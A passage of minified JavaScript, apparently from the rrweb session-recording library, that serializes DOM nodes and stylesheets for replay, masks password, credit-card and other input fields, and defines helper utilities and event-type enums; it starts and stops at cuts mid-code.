n=["@import","url(".concat(JSON.stringify(e.href),")")];return e.layerName===""?n.push("layer"):e.layerName&&n.push("layer(".concat(e.layerName,")")),e.supportsText&&n.push("supports(".concat(e.supportsText,")")),e.media.length&&n.push(e.media.mediaText),n.join(" ")+";"}function il(e){try{const t=e.rules||e.cssRules;return t?eN(Array.from(t,YS).join("")):null}catch(t){return null}}function nN(e){let t="";for(let n=0;n<e.style.length;n++){const r=e.style,s=r[n],i=r.getPropertyPriority(s);t+="".concat(s,":").concat(r.getPropertyValue(s)).concat(i?" !important":"",";")}return"".concat(e.selectorText," { ").concat(t," }")}function YS(e){let t;if(sN(e))try{t=il(e.styleSheet)||tN(e)}catch(n){}else if(iN(e)){let n=e.cssText;const r=e.selectorText.includes(":"),s=typeof e.style.all=="string"&&e.style.all;if(s&&(n=nN(e)),r&&(n=rN(n)),r||s)return n}return t||e.cssText}function rN(e){const t=/(\[(?:[\w-]+)[^\\])(:(?:[\w-]+)\])/gm;return e.replace(t,"$1\\$2")}function sN(e){return"styleSheet"in e}function iN(e){return"selectorText"in e}class XS{constructor(){Wm(this,"idNodeMap",new Map),Wm(this,"nodeMetaMap",new WeakMap)}getId(t){var r;if(!t)return-1;const n=(r=this.getMeta(t))==null?void 0:r.id;return n!=null?n:-1}getNode(t){return this.idNodeMap.get(t)||null}getIds(){return Array.from(this.idNodeMap.keys())}getMeta(t){return this.nodeMetaMap.get(t)||null}removeNodeFromMap(t){const n=this.getId(t);this.idNodeMap.delete(n),t.childNodes&&t.childNodes.forEach(r=>this.removeNodeFromMap(r))}has(t){return this.idNodeMap.has(t)}hasNode(t){return this.nodeMetaMap.has(t)}add(t,n){const r=n.id;this.idNodeMap.set(r,t),this.nodeMetaMap.set(t,n)}replace(t,n){const r=this.getNode(t);if(r){const s=this.nodeMetaMap.get(r);s&&this.nodeMetaMap.set(n,s)}this.idNodeMap.set(t,n)}reset(){this.idNodeMap=new Map,this.nodeMetaMap=new WeakMap}}function oN(){return new XS}function zl({maskInputOptions:e,tagName:t,type:n}){return t==="OPTION"&&(t="SELECT"),!!(e[t.toLowerCase()]||n&&e[n]||n==="password"||t==="INPUT"&&!n&&e.text)}function Zi({isMasked:e,element:t,value:n,maskInputFn:r}){let s=n||"";return e?(r&&(s=r(s,t)),"*".repeat(s.length)):s}function Bs(e){return e.toLowerCase()}function gd(e){return e.toUpperCase()}const Vm="__rrweb_original__";function aN(e){const t=e.getContext("2d");if(!t)return!0;const n=50;for(let r=0;r<e.width;r+=n)for(let s=0;s<e.height;s+=n){const i=t.getImageData,o=Vm in i?i[Vm]:i;if(new Uint32Array(o.call(t,r,s,Math.min(n,e.width-r),Math.min(n,e.height-s)).data.buffer).some(l=>l!==0))return!1}return!0}function up(e){const t=e.type;return e.hasAttribute("data-rr-is-password")?"password":t?Bs(t):null}function ol(e,t,n){return t==="INPUT"&&(n==="radio"||n==="checkbox")?e.getAttribute("value")||"":e.value}function JS(e,t){var i;let n;try{n=new URL(e,t!=null?t:window.location.href)}catch(o){return null}const r=/\.([0-9a-z]+)(?:$)/i,s=n.pathname.match(r);return(i=s==null?void 0:s[1])!=null?i:null}const qm={};function QS(e){const t=qm[e];if(t)return t;const n=window.document;let r=window[e];if(n&&typeof n.createElement=="function")try{const s=n.createElement("iframe");s.hidden=!0,n.head.appendChild(s);const i=s.contentWindow;i&&i[e]&&(r=i[e]),n.head.removeChild(s)}catch(s){}return qm[e]=r.bind(window)}function yd(...e){return QS("setTimeout")(...e)}function ZS(...e){return QS("clearTimeout")(...e)}function e0(e){try{return e.contentDocument}catch(t){}}let lN=1;const uN=new RegExp("[^a-z0-9-_:]"),eo=-2;function cp(){return lN++}function cN(e){if(e instanceof HTMLFormElement)return"form";const t=Bs(e.tagName);return uN.test(t)?"div":t}function dN(e){let t="";return e.indexOf("//")>-1?t=e.split("/").slice(0,3).join("/"):t=e.split("/")[0],t=t.split("?")[0],t}let Xr,Gm;const fN=/url\((?:(')([^']*)'|(")(.*?)"|([^)]*))\)/gm,pN=/^(?:[a-z+]+:)?\/\//i,hN=/^www\..*/i,mN=/^(data:)([^,]*),(.*)/i;function gN(e,t){if(!e||t.size===0)return e;try{const n=e.split(";"),r=[];for(let s of n){if(s=s.trim(),!s)continue;const i=s.indexOf(":");if(i===-1){r.push(s);continue}const o=s.slice(0,i).trim();t.has(o)||r.push(s)}return r.join("; ")+(r.length>0&&e.endsWith(";")?";":"")}catch(n){return console.warn("Error filtering CSS properties:",n),e}}function al(e,t){return(e||"").replace(fN,(n,r,s,i,o,a)=>{const l=s||o||a,u=r||i||"";if(!l)return n;if(pN.test(l)||hN.test(l)||mN.test(l))return"url(".concat(u).concat(l).concat(u,")");if(l[0]==="/")return"url(".concat(u).concat(dN(t)+l).concat(u,")");const d=t.split("/"),c=l.split("/");d.pop();for(const f of c)f!=="."&&(f===".."?d.pop():d.push(f));return"url(".concat(u).concat(d.join("/")).concat(u,")")})}const yN=/^[^ \t\n\r\u000c]+/,vN=/^[, \t\n\r\u000c]+/;function _N(e,t){if(t.trim()==="")return t;let n=0;function r(i){let o;const a=i.exec(t.substring(n));return a?(o=a[0],n+=o.length,o):""}const s=[];for(;r(vN),!(n>=t.length);){let i=r(yN);if(i.slice(-1)===",")i=fs(e,i.substring(0,i.length-1)),s.push(i);else{let o="";i=fs(e,i);let a=!1;for(;;){const l=t.charAt(n);if(l===""){s.push((i+o).trim());break}else if(a)l===")"&&(a=!1);else if(l===","){n+=1,s.push((i+o).trim());break}else l==="("&&(a=!0);o+=l,n+=1}}}return s.join(", ")}const Km=new WeakMap;function fs(e,t){return!t||t.trim()===""?t:Hl(e,t)}function SN(e){return!!(e.tagName==="svg"||e.ownerSVGElement)}function Hl(e,t){let n=Km.get(e);if(n||(n=e.createElement("a"),Km.set(e,n)),!t)t="";else if(t.startsWith("blob:")||t.startsWith("data:"))return t;return n.setAttribute("href",t),n.href}function t0(e,t,n,r,s,i,o){if(!r)return r;if(n==="src"||n==="href"&&!(t==="use"&&r[0]==="#"))return fs(e,r);if(n==="xlink:href"&&r[0]!=="#")return fs(e,r);if(n==="background"&&(t==="table"||t==="td"||t==="th"))return fs(e,r);if(n==="srcset")return _N(e,r);if(n==="style"){let a=al(r,Hl(e));return o&&o.size>0&&(a=gN(a,o)),a}else if(t==="object"&&n==="data")return fs(e,r);return typeof i=="function"?i(n,r,s):r}function n0(e,t,n){return(e==="video"||e==="audio")&&t==="autoplay"}function EN(e,t,n,r){try{if(r&&e.matches(r))return!1;if(typeof t=="string"){if(e.classList.contains(t))return!0}else for(let s=e.classList.length;s--;){const i=e.classList[s];if(t.test(i))return!0}if(n)return e.matches(n)}catch(s){}return!1}function wN(e,t){for(let n=e.classList.length;n--;){const r=e.classList[n];if(t.test(r))return!0}return!1}function Er(e,t,n=1/0,r=0){return!e||e.nodeType!==e.ELEMENT_NODE||r>n?-1:t(e)?r:Er(e.parentNode,t,n,r+1)}function ps(e,t){return n=>{const r=n;if(r===null)return!1;try{if(e){if(typeof e=="string"){if(r.matches(".".concat(e)))return!0}else if(wN(r,e))return!0}return!!(t&&r.matches(t))}catch(s){return!1}}}function $s(e,t,n,r,s,i){try{const o=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;if(o===null)return!1;if(o.tagName==="INPUT"){const u=o.getAttribute("autocomplete");if(["current-password","new-password","cc-number","cc-exp","cc-exp-month","cc-exp-year","cc-csc"].includes(u))return!0}let a=-1,l=-1;if(i){if(l=Er(o,ps(r,s)),l<0)return!0;a=Er(o,ps(t,n),l>=0?l:1/0)}else{if(a=Er(o,ps(t,n)),a<0)return!1;l=Er(o,ps(r,s),a>=0?a:1/0)}return a>=0?l>=0?a<=l:!0:l>=0?!1:!!i}catch(o){}return!!i}function kN(e,t,n){const r=e.contentWindow;if(!r)return;let s=!1,i;try{i=r.document.readyState}catch(a){return}if(i!=="complete"){const a=yd(()=>{s||(t(),s=!0)},n);e.addEventListener("load",()=>{ZS(a),s=!0,t()});return}const o="about:blank";if(r.location.href!==o||e.src===o||e.src==="")return yd(t,0),e.addEventListener("load",t);e.addEventListener("load",t)}function TN(e,t,n){let r=!1,s;try{s=e.sheet}catch(o){return}if(s)return;const i=yd(()=>{r||(t(),r=!0)},n);e.addEventListener("load",()=>{ZS(i),r=!0,t()})}function CN(e,t){const{doc:n,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskAttributeFn:l,maskTextClass:u,unmaskTextClass:d,maskTextSelector:c,unmaskTextSelector:f,inlineStylesheet:p,maskInputOptions:h={},maskTextFn:v,maskInputFn:E,dataURLOptions:g={},inlineImages:m,recordCanvas:y,keepIframeSrcFn:_,newlyAddedElement:w=!1,ignoreCSSAttributes:C}=t,S=IN(n,r);switch(e.nodeType){case e.DOCUMENT_NODE:return e.compatMode!=="CSS1Compat"?{type:Pe.Document,childNodes:[],compatMode:e.compatMode}:{type:Pe.Document,childNodes:[]};case e.DOCUMENT_TYPE_NODE:return{type:Pe.DocumentType,name:e.name,publicId:e.publicId,systemId:e.systemId,rootId:S};case e.ELEMENT_NODE:return RN(e,{doc:n,blockClass:s,blockSelector:i,unblockSelector:o,inlineStylesheet:p,maskAttributeFn:l,maskInputOptions:h,maskInputFn:E,dataURLOptions:g,inlineImages:m,recordCanvas:y,keepIframeSrcFn:_,newlyAddedElement:w,rootId:S,maskTextClass:u,unmaskTextClass:d,maskTextSelector:c,unmaskTextSelector:f,ignoreCSSAttributes:C});case e.TEXT_NODE:return xN(e,{doc:n,maskAllText:a,maskTextClass:u,unmaskTextClass:d,maskTextSelector:c,unmaskTextSelector:f,maskTextFn:v,maskInputOptions:h,maskInputFn:E,rootId:S});case e.CDATA_SECTION_NODE:return{type:Pe.CDATA,textContent:"",rootId:S};case e.COMMENT_NODE:return{type:Pe.Comment,textContent:e.textContent||"",rootId:S};default:return!1}}function IN(e,t){if(!t.hasNode(e))return;const n=t.getId(e);return n===1?void 0:n}function xN(e,t){var g;const{maskAllText:n,maskTextClass:r,unmaskTextClass:s,maskTextSelector:i,unmaskTextSelector:o,maskTextFn:a,maskInputOptions:l,maskInputFn:u,rootId:d}=t,c=e.parentNode&&e.parentNode.tagName;let f=e.textContent;const p=c==="STYLE"?!0:void 0,h=c==="SCRIPT"?!0:void 0,v=c==="TEXTAREA"?!0:void 0;if(p&&f){try{e.nextSibling||e.previousSibling||(g=e.parentNode.sheet)!=null&&g.cssRules&&(f=il(e.parentNode.sheet))}catch(m){console.warn("Cannot get CSS styles from text's parentNode. Error: ".concat(m),e)}f=al(f,Hl(t.doc))}h&&(f="SCRIPT_PLACEHOLDER");const E=$s(e,r,i,s,o,n);if(!p&&!h&&!v&&f&&E&&(f=a?a(f,e.parentElement):f.replace(/[\S]/g,"*")),v&&f&&(l.textarea||E)&&(f=u?u(f,e.parentNode):f.replace(/[\S]/g,"*")),c==="OPTION"&&f){const m=zl({type:null,tagName:c,maskInputOptions:l});f=Zi({isMasked:$s(e,r,i,s,o,m),element:e,value:f,maskInputFn:u})}return{type:Pe.Text,textContent:f||"",isStyle:p,rootId:d}}function RN(e,t){const{doc:n,blockClass:r,blockSelector:s,unblockSelector:i,inlineStylesheet:o,maskInputOptions:a={},maskAttributeFn:l,maskInputFn:u,dataURLOptions:d={},inlineImages:c,recordCanvas:f,keepIframeSrcFn:p,newlyAddedElement:h=!1,rootId:v,maskTextClass:E,unmaskTextClass:g,maskTextSelector:m,unmaskTextSelector:y,ignoreCSSAttributes:_}=t,w=EN(e,r,s,i),C=cN(e);let S={};const k=e.attributes.length;for(let I=0;I<k;I++){const P=e.attributes[I];P.name&&!n0(C,P.name,P.value)&&(S[P.name]=t0(n,C,Bs(P.name),P.value,e,l,_))}if(C==="link"&&o){const I=Array.from(n.styleSheets).find(U=>U.href===e.href);let P=null;I&&(P=il(I)),P&&(S.rel=null,S.href=null,S.crossorigin=null,S._cssText=al(P,I.href))}if(C==="style"&&e.sheet&&!(e.innerText||e.textContent||"").trim().length){const I=il(e.sheet);I&&(S._cssText=al(I,Hl(n)))}if(C==="input"||C==="textarea"||C==="select"||C==="option"){const I=e,P=up(I),U=ol(I,gd(C),P),j=I.checked;if(P!=="submit"&&P!=="button"&&U){const $=$s(I,E,m,g,y,zl({type:P,tagName:gd(C),maskInputOptions:a}));S.value=Zi({isMasked:$,element:I,value:U,maskInputFn:u})}j&&(S.checked=j)}if(C==="option"&&(e.selected&&!a.select?S.selected=!0:delete S.selected),C==="canvas"&&f){if(e.__context==="2d")aN(e)||(S.rr_dataURL=e.toDataURL(d.type,d.quality));else if(!("__context"in e)){const I=e.toDataURL(d.type,d.quality),P=n.createElement("canvas");P.width=e.width,P.height=e.height;const U=P.toDataURL(d.type,d.quality);I!==U&&(S.rr_dataURL=I)}}if(C==="img"&&c){Xr||(Xr=n.createElement("canvas"),Gm=Xr.getContext("2d"));const I=e,P=I.currentSrc||I.getAttribute("src")||"<unknown-src>",U=I.crossOrigin,j=()=>{I.removeEventListener("load",j);try{Xr.width=I.naturalWidth,Xr.height=I.naturalHeight,Gm.drawImage(I,0,0),S.rr_dataURL=Xr.toDataURL(d.type,d.quality)}catch($){if(I.crossOrigin!=="anonymous"){I.crossOrigin="anonymous",I.complete&&I.naturalWidth!==0?j():I.addEventListener("load",j);return}else console.warn("Cannot inline img src=".concat(P,"! Error: ").concat($))}I.crossOrigin==="anonymous"&&(U?S.crossOrigin=U:I.removeAttribute("crossorigin"))};I.complete&&I.naturalWidth!==0?j():I.addEventListener("load",j)}if((C==="audio"||C==="video")&&(S.rr_mediaState=e.paused?"paused":"played",S.rr_mediaCurrentTime=e.currentTime),h||(e.scrollLeft&&(S.rr_scrollLeft=e.scrollLeft),e.scrollTop&&(S.rr_scrollTop=e.scrollTop)),w){const{width:I,height:P}=e.getBoundingClientRect();S={class:S.class,rr_width:"".concat(I,"px"),rr_height:"".concat(P,"px")}}C==="iframe"&&!p(S.src)&&(!w&&!e0(e)&&(S.rr_src=S.src),delete S.src);let M;try{customElements.get(C)&&(M=!0)}catch(I){}return{type:Pe.Element,tagName:C,attributes:S,childNodes:[],isSVG:SN(e)||void 0,needBlock:w,rootId:v,isCustom:M}}function he(e){return e==null?"":e.toLowerCase()}function bN(e,t){if(t.comment&&e.type===Pe.Comment)return!0;if(e.type===Pe.Element){if(t.script&&(e.tagName==="script"||e.tagName==="link"&&(e.attributes.rel==="preload"||e.attributes.rel==="modulepreload")||e.tagName==="link"&&e.attributes.rel==="prefetch"&&typeof e.attributes.href=="string"&&JS(e.attributes.href)==="js"))return!0;if(t.headFavicon&&(e.tagName==="link"&&e.attributes.rel==="shortcut icon"||e.tagName==="meta"&&(he(e.attributes.name).match(/^msapplication-tile(image|color)$/)||he(e.attributes.name)==="application-name"||he(e.attributes.rel)==="icon"||he(e.attributes.rel)==="apple-touch-icon"||he(e.attributes.rel)==="shortcut icon")))return!0;if(e.tagName==="meta"){if(t.headMetaDescKeywords&&he(e.attributes.name).match(/^description|keywords$/))return!0;if(t.headMetaSocial&&(he(e.attributes.property).match(/^(og|twitter|fb):/)||he(e.attributes.name).match(/^(og|twitter):/)||he(e.attributes.name)==="pinterest"))return!0;if(t.headMetaRobots&&(he(e.attributes.name)==="robots"||he(e.attributes.name)==="googlebot"||he(e.attributes.name)==="bingbot"))return!0;if(t.headMetaHttpEquiv&&e.attributes["http-equiv"]!==void 0)return!0;if(t.headMetaAuthorship&&(he(e.attributes.name)==="author"||he(e.attributes.name)==="generator"||he(e.attributes.name)==="framework"||he(e.attributes.name)==="publisher"||he(e.attributes.name)==="progid"||he(e.attributes.property).match(/^article:/)||he(e.attributes.property).match(/^product:/)))return!0;if(t.headMetaVerification&&(he(e.attributes.name)==="google-site-verification"||he(e.attributes.name)==="yandex-verification"||he(e.attributes.name)==="csrf-token"||he(e.attributes.name)==="p:domain_verify"||he(e.attributes.name)==="verify-v1"||he(e.attributes.name)==="verification"||he(e.attributes.name)==="shopify-checkout-api-token"))return!0}}return!1}function hs(e,t){const{doc:n,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:f=!1,inlineStylesheet:p=!0,maskInputOptions:h={},maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y={},inlineImages:_=!1,recordCanvas:w=!1,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k=5e3,onBlockedImageLoad:M,onStylesheetLoad:I,stylesheetLoadTimeout:P=5e3,keepIframeSrcFn:U=()=>!1,newlyAddedElement:j=!1,ignoreCSSAttributes:$}=t;let{preserveWhiteSpace:K=!0}=t;const Y=CN(e,{doc:n,mirror:r,blockClass:s,blockSelector:i,maskAllText:a,unblockSelector:o,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,dataURLOptions:y,inlineImages:_,recordCanvas:w,keepIframeSrcFn:U,newlyAddedElement:j,ignoreCSSAttributes:$});if(!Y)return console.warn(e,"not serialized"),null;let V;r.hasNode(e)?V=r.getId(e):bN(Y,m)||!K&&Y.type===Pe.Text&&!Y.isStyle&&!Y.textContent.replace(/^\s+|\s+$/gm,"").length?V=eo:V=cp();const T=Object.assign(Y,{id:V});if(r.add(e,T),V===eo)return null;C&&C(e);let O=!f;if(T.type===Pe.Element){O=O&&!T.needBlock;const b=e.shadowRoot;b&&xi(b)&&(T.isShadowHost=!0)}if((T.type===Pe.Document||T.type===Pe.Element)&&O){m.headWhitespace&&T.type===Pe.Element&&T.tagName==="head"&&(K=!1);const b={doc:n,mirror:r,blockClass:s,blockSelector:i,maskAllText:a,unblockSelector:o,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:f,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y,inlineImages:_,recordCanvas:w,preserveWhiteSpace:K,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k,onBlockedImageLoad:M,onStylesheetLoad:I,stylesheetLoadTimeout:P,keepIframeSrcFn:U,ignoreCSSAttributes:$},D=e.childNodes?Array.from(e.childNodes):[];for(const B of D){const X=hs(B,b);X&&T.childNodes.push(X)}if(ZP(e)&&e.shadowRoot)for(const B of Array.from(e.shadowRoot.childNodes)){const X=hs(B,b);X&&(xi(e.shadowRoot)&&(X.isShadow=!0),T.childNodes.push(X))}}if(e.parentNode&&Ii(e.parentNode)&&xi(e.parentNode)&&(T.isShadow=!0),T.type===Pe.Element&&T.tagName==="iframe"&&!T.needBlock&&kN(e,()=>{const b=e0(e);if(b&&S){const D=hs(b,{doc:b,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:!1,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y,inlineImages:_,recordCanvas:w,preserveWhiteSpace:K,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k,onStylesheetLoad:I,stylesheetLoadTimeout:P,keepIframeSrcFn:U,ignoreCSSAttributes:$});D&&S(e,D)}},k),T.type===Pe.Element&&T.tagName==="img"&&!e.complete&&T.needBlock){const b=e,D=()=>{if(b.isConnected&&!b.complete&&M)try{const B=b.getBoundingClientRect();B.width>0&&B.height>0&&M(b,T,B)}catch(B){}b.removeEventListener("load",D)};b.isConnected&&b.addEventListener("load",D)}return T.type===Pe.Element&&T.tagName==="link"&&typeof T.attributes.rel=="string"&&(T.attributes.rel==="stylesheet"||T.attributes.rel==="preload"&&typeof T.attributes.href=="string"&&JS(T.attributes.href)==="css")&&TN(e,()=>{if(I){const b=hs(e,{doc:n,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:!1,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y,inlineImages:_,recordCanvas:w,preserveWhiteSpace:K,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k,onStylesheetLoad:I,stylesheetLoadTimeout:P,keepIframeSrcFn:U,ignoreCSSAttributes:$});b&&I(e,b)}},P),T.type===Pe.Element&&delete T.needBlock,T}function PN(e,t){const{mirror:n=new XS,blockClass:r="rr-block",blockSelector:s=null,unblockSelector:i=null,maskAllText:o=!1,maskTextClass:a="rr-mask",unmaskTextClass:l=null,maskTextSelector:u=null,unmaskTextSelector:d=null,inlineStylesheet:c=!0,inlineImages:f=!1,recordCanvas:p=!1,maskAllInputs:h=!1,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOM:m=!1,dataURLOptions:y,preserveWhiteSpace:_,onSerialize:w,onIframeLoad:C,iframeLoadTimeout:S,onBlockedImageLoad:k,onStylesheetLoad:M,stylesheetLoadTimeout:I,keepIframeSrcFn:P=()=>!1,ignoreCSSAttributes:U=new Set([])}=t||{};return hs(e,{doc:e,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,maskAllText:o,maskTextClass:a,unmaskTextClass:l,maskTextSelector:u,unmaskTextSelector:d,skipChild:!1,inlineStylesheet:c,maskInputOptions:h===!0?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0}:h===!1?{}:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m===!0||m==="all"?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:m==="all",headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}:m===!1?{}:m,dataURLOptions:y,inlineImages:f,recordCanvas:p,preserveWhiteSpace:_,onSerialize:w,onIframeLoad:C,iframeLoadTimeout:S,onBlockedImageLoad:k,onStylesheetLoad:M,stylesheetLoadTimeout:I,keepIframeSrcFn:P,newlyAddedElement:!1,ignoreCSSAttributes:U})}function Ze(e,t,n=document){const r={capture:!0,passive:!0};return n.addEventListener(e,t,r),()=>n.removeEventListener(e,t,r)}const Jr="Please stop import mirror directly. Instead of that,\r\nnow you can use replayer.getMirror() to access the mirror instance of a replayer,\r\nor you can use record.mirror to access the mirror instance during recording.";let Ym={map:{},getId(){return console.error(Jr),-1},getNode(){return console.error(Jr),null},removeNodeFromMap(){console.error(Jr)},has(){return console.error(Jr),!1},reset(){console.error(Jr)}};typeof window<"u"&&window.Proxy&&window.Reflect&&(Ym=new Proxy(Ym,{get(e,t,n){return t==="map"&&console.error(Jr),Reflect.get(e,t,n)}}));function to(e,t,n={}){let r=null,s=0;return function(...i){const o=Date.now();!s&&n.leading===!1&&(s=o);const a=t-(o-s),l=this;a<=0||a>t?(r&&(FN(r),r=null),s=o,e.apply(l,i)):!r&&n.trailing!==!1&&(r=Wl(()=>{s=n.leading===!1?0:Date.now(),r=null,e.apply(l,i)},a))}}function r0(e,t,n,r,s=window){const i=s.Object.getOwnPropertyDescriptor(e,t);return s.Object.defineProperty(e,t,r?n:{set(o){Wl(()=>{n.set.call(this,o)},0),i&&i.set&&i.set.call(this,o)}}),()=>r0(e,t,i||{},!0)}function dp(e,t,n){try{if(!(t in e))return()=>{};const r=e[t],s=n(r);return typeof s=="function"&&(s.prototype=s.prototype||{},Object.defineProperties(s,{__rrweb_original__:{enumerable:!1,value:r}})),e[t]=s,()=>{e[t]=r}}catch(r){return()=>{}}}let ll=Date.now;/[1-9][0-9]{12}/.test(Date.now().toString())||(ll=()=>new Date().getTime());function s0(e){var n,r,s,i,o,a;const t=e.document;return{left:t.scrollingElement?t.scrollingElement.scrollLeft:e.pageXOffset!==void 0?e.pageXOffset:(t==null?void 0:t.documentElement.scrollLeft)||((r=(n=t==null?void 0:t.body)==null?void 0:n.parentElement)==null?void 0:r.scrollLeft)||((s=t==null?void 0:t.body)==null?void 0:s.scrollLeft)||0,top:t.scrollingElement?t.scrollingElement.scrollTop:e.pageYOffset!==void 0?e.pageYOffset:(t==null?void 0:t.documentElement.scrollTop)||((o=(i=t==null?void 0:t.body)==null?void 0:i.parentElement)==null?void 0:o.scrollTop)||((a=t==null?void 0:t.body)==null?void 0:a.scrollTop)||0}}function i0(){return window.innerHeight||document.documentElement&&document.documentElement.clientHeight||document.body&&document.body.clientHeight}function o0(){return window.innerWidth||document.documentElement&&document.documentElement.clientWidth||document.body&&document.body.clientWidth}function a0(e){if(!e)return null;try{return e.nodeType===e.ELEMENT_NODE?e:e.parentElement}catch(t){return null}}function mt(e,t,n,r,s){if(!e)return!1;const i=a0(e);if(!i)return!1;const o=ps(t,n);if(!s){const u=r&&i.matches(r);return o(i)&&!u}const a=Er(i,o);let l=-1;return a<0?!1:(r&&(l=Er(i,ps(null,r))),a>-1&&l<0?!0:a<l)}function NN(e,t){return t.getId(e)!==-1}function ju(e,t){return t.getId(e)===eo}function l0(e,t){if(Ii(e))return!1;const n=t.getId(e);return t.has(n)?e.parentNode&&e.parentNode.nodeType===e.DOCUMENT_NODE?!1:e.parentNode?l0(e.parentNode,t):!0:!0}function vd(e){return!!e.changedTouches}function MN(e=window){"NodeList"in e&&!e.NodeList.prototype.forEach&&(e.NodeList.prototype.forEach=Array.prototype.forEach),"DOMTokenList"in e&&!e.DOMTokenList.prototype.forEach&&(e.DOMTokenList.prototype.forEach=Array.prototype.forEach),Node.prototype.contains||(Node.prototype.contains=(...t)=>{let n=t[0];if(!(0 in t))throw new TypeError("1 argument is required");do if(this===n)return!0;while(n=n&&n.parentNode);return!1})}function u0(e,t){return!!(e.nodeName==="IFRAME"&&t.getMeta(e))}function c0(e,t){return!!(e.nodeName==="LINK"&&e.nodeType===e.ELEMENT_NODE&&e.getAttribute&&e.getAttribute("rel")==="stylesheet"&&t.getMeta(e))}function _d(e){return!!(e!=null&&e.shadowRoot)}class LN{constructor(){this.id=1,this.styleIDMap=new WeakMap,this.idStyleMap=new Map}getId(t){var n;return(n=this.styleIDMap.get(t))!=null?n:-1}has(t){return this.styleIDMap.has(t)}add(t,n){if(this.has(t))return this.getId(t);let r;return n===void 0?r=this.id++:r=n,this.styleIDMap.set(t,r),this.idStyleMap.set(r,t),r}getStyle(t){return this.idStyleMap.get(t)||null}reset(){this.styleIDMap=new WeakMap,this.idStyleMap=new Map,this.id=1}generateId(){return this.id++}}function d0(e){var n,r;let t=null;return((r=(n=e.getRootNode)==null?void 0:n.call(e))==null?void 0:r.nodeType)===Node.DOCUMENT_FRAGMENT_NODE&&e.getRootNode().host&&(t=e.getRootNode().host),t}function ON(e){let t=e,n;for(;n=d0(t);)t=n;return t}function AN(e){const t=e.ownerDocument;if(!t)return!1;const n=ON(e);return t.contains(n)}function f0(e){const t=e.ownerDocument;return t?t.contains(e)||AN(e):!1}const Xm={};function fp(e){const t=Xm[e];if(t)return t;const n=window.document;let r=window[e];if(n&&typeof n.createElement=="function")try{const s=n.createElement("iframe");s.hidden=!0,n.head.appendChild(s);const i=s.contentWindow;i&&i[e]&&(r=i[e]),n.head.removeChild(s)}catch(s){}return Xm[e]=r.bind(window)}function DN(...e){return fp("requestAnimationFrame")(...e)}function Wl(...e){return fp("setTimeout")(...e)}function FN(...e){return fp("clearTimeout")(...e)}var J=(e=>(e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin",e))(J||{}),G=(e=>(e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet",e[e.CustomElement=16]="CustomElement",e))(G||{}),Je=(e=>(e[e.MouseUp=0]="MouseUp",e[e.MouseDown=1]="MouseDown",e[e.Click=2]="Click",e[e.ContextMenu=3]="ContextMenu",e[e.DblClick=4]="DblClick",e[e.Focus=5]="Focus",e[e.Blur=6]="Blur",e[e.TouchStart=7]="TouchStart",e[e.TouchMove_Departed=8]="TouchMove_Departed",e[e.TouchEnd=9]="TouchEnd",e[e.TouchCancel=10]="TouchCancel",e))(Je||{}),cn=(e=>(e[e.Mouse=0]="Mouse",e[e.Pen=1]="Pen",e[e.Touch=2]="Touch",e))(cn||{}),Qr=(e=>(e[e.Play=0]="Play",e[e.Pause=1]="Pause",e[e.Seeked=2]="Seeked",e[e.VolumeChange=3]="VolumeChange",e[e.RateChange=4]="RateChange",e))(Qr||{});function pp(e){try{return e.contentDocument}catch(t){}}function UN(e){try{return e.contentWindow}catch(t){}}function Jm(e){return"__ln"in e}class BN{constructor(){this.length=0,this.head=null,this.tail=null}get(t){if(t>=this.length)throw new Error("Position outside of list range");let n=this.head;for(let r=0;r<t;r++)n=(n==null?void 0:n.next)||null;return n}addNode(t){const n={value:t,previous:null,next:null};if(t.__ln=n,t.previousSibling&&Jm(t.previousSibling)){const 